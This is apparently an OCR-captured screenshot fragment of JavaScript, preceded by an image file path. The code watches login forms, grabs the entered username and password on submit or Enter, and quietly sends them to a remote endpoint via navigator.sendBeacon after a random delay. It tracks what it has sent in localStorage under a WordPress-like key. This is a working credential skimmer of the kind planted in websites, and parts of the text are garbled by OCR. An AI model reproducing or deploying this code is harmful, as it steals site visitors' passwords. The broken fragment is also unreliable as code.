
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){